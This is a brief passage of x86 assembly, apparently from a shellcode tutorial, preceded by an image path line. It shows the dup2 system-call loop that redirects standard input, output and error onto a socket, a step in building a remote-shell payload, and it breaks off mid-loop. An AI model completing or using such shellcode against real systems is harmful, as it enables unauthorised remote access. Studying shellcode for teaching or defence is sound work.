
mov ebx, edi ; moving sockfd
Final code of this part:
; Part 3

; Duplicate file descriptors

; int dup2(int oldfd, int newfd)
mov ebx, edi ; moving sockfd

xor ecx, ecx

mov cl, 0x2

fd:

	mov al, 0x3f

	int 0x80
